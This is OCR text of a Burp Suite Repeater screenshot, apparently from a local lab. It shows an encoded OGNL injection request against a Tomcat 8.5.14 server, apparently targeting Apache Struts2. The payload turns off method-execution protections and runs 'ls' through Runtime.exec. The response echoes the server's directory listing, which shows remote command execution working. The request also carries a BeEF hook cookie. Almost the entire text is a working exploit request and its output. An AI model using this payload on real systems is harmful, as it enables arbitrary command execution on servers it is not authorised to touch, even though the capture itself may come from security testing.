 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz By:LianZh...
Burp 测试器 重发器 窗口 帮助
目标 代理 蜘蛛 扫描器 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 错误日志
3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × ...
发送 取消 < ▼ > ▼ 目标: http://127.0.0.1:8888 ?
请求
Raw 参数 头 Hex
GET
/%24%7B%23context%5B%27xwork.MethodAccessor.denyMethodExecution%27%5D%3Dfa
lse%2C%23m%3D%23_memberAccess.getClass%28%29.getDeclaredField%28%27allowStati
cMethodAccess%27%29%2C%23m.setAccessible%28true%29%2C%23m.set%28%23_memb
erAccess%2Ctrue%29%2C%23q%3D@org.apache.commons.io.IOUtils@toString%28@java.l
ang.Runtime@getRuntime%28%29.exec%28%27ls%27%29.getInputStream%28%29%29%2C
%23q%7D.action HTTP/1.1
Host: 127.0.0.1:8888
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,en;q=0.7,en-US;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
BEEFHOOK=TesdfXcroI6aX4uOjxeVrY5unQjnJDPuYbD91Z79wYCqpk4wxGD961aQJIGbB1Ul6
rJuqNddshM9AwfW; JSESSIONID=AA783DC32B67989C3D94CDC7CD0C5BD8
Upgrade-Insecure-Requests: 1
响应
Raw 头 Hex HTML Render
HTTP/1.1 404
Content-Type: text/html;charset=utf-8
Content-Language: en
Content-Length: 1200
Date: Tue, 29 Dec 2020 13:35:30 GMT
Connection: close
<!doctype html><html lang="en"><head><title>HTTP Status 404 – Not
Found</title><style type="text/css">h1
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-
size:22px;} h2
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-
size:16px;} h3
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-
size:14px;} body
{font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;} b
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;} p
{font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-size:12px;
} a {color:black;} a.name {color:black;} .line
{height:1px;background-color:#525D76;border:none;}</style></head><body><h1>HT
TP Status 404 – Not Found</h1><hr class="line" /><p><b>Type</b> Status
Report</p><p><b>Message</b>
/LICENSE%0ANOTICE%0ARELEASE-NOTES%0ARUNNING.txt%0Abin%0Aconf%0Ain
clude%0Alib%0Alogs%0Anative-jni-lib%0Atemp%0Awebapps%0Awork%0A.jsp</p>
<p><b>Description</b> The origin server did not find a current representation for
the target resource or is not willing to disclose that one exists.</p><hr class="line"
/><h3>Apache Tomcat/8.5.14</h3></body></html>